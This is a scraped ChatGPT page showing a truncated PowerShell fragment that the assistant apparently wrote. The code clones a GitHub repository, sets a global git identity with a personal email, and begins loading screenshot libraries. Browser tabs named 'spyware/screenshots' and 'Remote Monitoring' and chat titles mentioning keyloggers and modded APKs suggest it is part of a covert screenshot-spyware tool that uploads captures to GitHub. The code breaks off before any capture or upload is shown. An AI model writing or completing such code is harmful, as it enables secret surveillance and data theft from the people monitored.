 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
$gitPath = "$env:ProgramFiles\Git"  # Change this to your installed Git path
Copy
$gitExe = "$gitPath\cmd\git.exe"
# Clone the repository if not already cloned
function Clone-GitRepo {
    if (-not (Test-Path $repoPath)) {
        Write-Host "Cloning repository..."
        mkdir $repoPath
        & $gitExe clone $githubRepo $repoPath
    } else {
        Write-Host "Repository already cloned."
    }
    # Set user identity for Git
    & $gitExe config --global user.email "shrijaybaheti@gmail.com"
    & $gitExe config --global user.name "shrijaybaheti"
}
# -----------------------------------------
# Import required assemblies for screenshot
Add-Type -AssemblyName System.Windows.Forms
Add-Type -